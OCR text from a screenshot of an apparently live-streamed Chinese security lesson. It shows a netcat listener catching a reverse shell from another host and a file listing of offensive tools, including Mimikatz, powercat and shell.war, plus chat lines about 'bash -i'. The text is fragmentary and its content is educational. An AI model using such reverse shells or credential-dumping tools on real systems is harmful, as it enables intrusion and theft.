 VPS(47.101.214.85)
上课中 00:49:41
Terminal Sessions View X server Tools Settings Macros Help
bilibili
腾讯课堂
Quick connect...
CVM(139.155.49.43)
CVM(139.155.49.43)
VPS(47.101.214.85)
/root/
Name
..
home
opt
root
www
install.sh
sources.list
test
Sessions
Tools
Sftp
Remote monitoring
Follow terminal folder
➜ ~ → nc -lvvp 6666
Listening on [0.0.0.0] (family 0, port 6666)
Connection from [139.155.49.43] port 6666 [tcp/*] accepted (family 2, sport 52116)
ls
43.exe
44.exe
44.hta
docker
evil.ps1
Invoke-Mimikatz.ps1
mimi.ps1
msf6.txt
msfinstall
nohup.out
Out-EncryptedScript.ps1
powercat.ps1
pwn1
shell.war
tools
^C
➜ ~ →
➜ ~ →
➜ ~ →
➜ ~ → nc -lvvp 6666
Listening on [0.0.0.0] (family 0, port 6666)
Connection from [139.155.49.43] port 6666 [tcp/*] accepted (family 2, sport 52120)
43.exe
44.exe
44.hta
docker
evil.ps1
Invoke-Mimikatz.ps1
mimi.ps1
msf6.txt
msfinstall
nohup.out
Out-EncryptedScript.ps1
powercat.ps1
pwn1
shell.war
tools
/root
root
Loading remote monitoring, please wait...
"高先志"送给"mingy"一朵
理解了
"陈健"送给"mingy"一朵
陈健
这个方法好绕
张盛
用cat <&5来取出信息 &5里的内容就会消
失把
老师 mingy
/bin/bash -i
老师 mingy
bash -i
发送
资源监控